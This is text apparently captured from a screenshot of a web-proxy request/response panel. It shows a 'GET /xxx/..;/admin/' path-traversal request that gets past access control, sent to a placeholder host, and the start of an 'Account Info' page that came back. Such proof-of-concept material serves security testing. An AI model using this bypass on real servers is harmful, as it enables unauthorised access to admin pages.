 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Pretty
Raw
\n
Actions
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: your-vps-ip:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9
Response
Pretty
Raw
Render
\n
Actions
Select extension...
26 <!DOCTYPE HTML>
27 <html>
28 <head>
29 <title>
Account Info
</title>
30
31 <meta charset="utf-8"/>
32 <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
33 <meta name="viewport" content="width=device-width, initial-scale=1"/>
34 <meta name="viewport" content="width=device-width"/>
35 <link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic
36 <link href="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/css/bootstr
37
INSPECTOR